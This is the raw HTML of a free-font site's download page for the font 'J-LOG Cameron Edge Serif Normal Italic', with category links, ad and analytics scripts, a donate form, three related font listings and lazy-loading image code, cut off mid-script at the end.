<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,387</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,817,129</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe WebFont">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD WebFont">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold WebFont">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular WebFont">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular WebFont">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina WebFont">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena WebFont">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note WebFont">By Note</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kotak-Pensil.font" title="Kotak Pensil WebFont">Kotak Pensil</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salmon.font" title="Salmon WebFont">Salmon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Xanthoula.font" title="Xanthoula WebFont">Xanthoula</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fortunelimes-Free-Regular.font" title="Fortunelimes Free Regular WebFont">Fortunelimes Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jeshine.font" title="Jeshine WebFont">Jeshine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cantiqu-stand.font" title="Cantiqu stand WebFont">Cantiqu stand</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>


<!-- J-LOG Cameron Edge Serif Normal Italic webfont download -->  
    <script type="text/javascript">
<!--
document.write('<iframe style="visibility:hidden" height="0" width="0" src="<a href="/J-LOG-Cameron-Edge-Serif-Normal-Italic.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/57064/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>" id="downid2">');
document.write('</iframe>');
//-->
</script>

<h2 class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span><span class="webfontsbreadcrumb s24"> / <a href="/J-LOG-Cameron-Edge-Serif-Normal-Italic.font" title="J-LOG Cameron Edge Serif Normal Italic" class="freefontsbreadcrumblink">J-LOG Cameron Edge Serif Normal Italic</a></span>
	<span class="webfontsbreadcrumb">/ J-LOG Cameron Edge Serif Normal Italic</span>
</h2>

<p class="s16 t2">
<b>Your download will start in 20 seconds... If not,  try the following links</b><br />
 <br />
<a href="/J-LOG-Cameron-Edge-Serif-Normal-Italic.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/57064/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by John Ocasio. Free for personal use only <form style="display:inline" id="donate" action="https://www.paypal.com/1/cgi-bin/webscr" target="_blank" method="post"><input type="hidden" name="cmd" value="_xclick"><input type="hidden" name="business" value="jlog3K@gmail.com"><input type="hidden" name="item_name" value="To John Ocasio, from a nice ffonts.net visitor"><input type="hidden" name="item_number" value="djbfonts"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="cn" value="Add a comment"><input type="hidden" name="tax" value="0"><input type="hidden" name="lc" value="EN"/><input type="hidden" name="locale.x" value="en_XC"/><input type="hidden" name="currency_code" value="USD"><input type="submit" name="submit" value="Donate to author"></form> FREE )</div> <br /><br /><br />
 
</p>
<hr>
<div style="float:center;">
<div style="float:left;">
<a href="http://jlog3000.itscommunication.net" target="_blank"  rel="nofollow"><img src="/banner/15056.jpg" border="0"></a>
</div>
</div>
					
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="download">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Distro-Extinct.font" title="Distro Extinct WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Distro Extinct WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Distro-Extinct.font" title="Distro Extinct WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Distro-Extinct';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Distro Extinct</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Distro-Extinct.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Distro Extinct WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">273 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with a double-line outline and bubble-like characters.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Distro-Extinct.font" title="Distro Extinct Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Distro-Bats.font" title="Distro Bats WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Distro Bats WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Distro-Bats.font" title="Distro Bats WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Distro-Bats';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Distro Bats</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Distro-Bats.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Distro Bats WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">258 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold and playful collection of decorative symbols and shapes.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Distro-Bats.font" title="Distro Bats Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Distro-Bev.font" title="Distro Bev WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Distro Bev WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 30 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Distro-Bev.font" title="Distro Bev WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Distro-Bev';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Distro Bev</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Distro-Bev.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Distro Bev WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">733 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with a 3D effect and rounded characters.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Distro-Bev.font" title="Distro Bev Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
